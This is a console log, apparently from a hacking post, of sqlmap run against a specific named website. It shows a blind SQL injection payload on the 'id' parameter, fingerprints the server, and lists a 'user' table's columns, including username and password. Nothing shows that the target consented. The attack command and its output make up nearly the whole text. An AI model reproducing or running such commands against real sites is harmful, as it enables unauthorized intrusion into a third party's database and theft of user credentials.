 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
[root@Hacker~]# Sqlmap sqlmap -u "http://www.sccm.cn/xcb/read.asp?id=4345" --col
umns -T "user"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:24:00
[16:24:00] [INFO] resuming back-end DBMS 'microsoft access'
[16:24:00] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=4345 AND 7562=7562
---
[16:24:01] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[16:24:01] [ERROR] cannot retrieve column names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
Table: user
[4 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| author | non-numeric |
| id | numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
[16:24:01] [WARNING] cannot properly display Unicode characters inside Windows O
半: